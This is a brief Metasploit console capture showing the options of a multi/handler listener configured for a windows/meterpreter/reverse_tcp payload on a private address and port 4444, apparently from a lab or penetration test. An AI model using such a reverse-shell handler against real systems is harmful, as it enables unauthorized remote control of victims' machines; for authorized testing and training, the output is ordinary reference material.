 msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.64 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target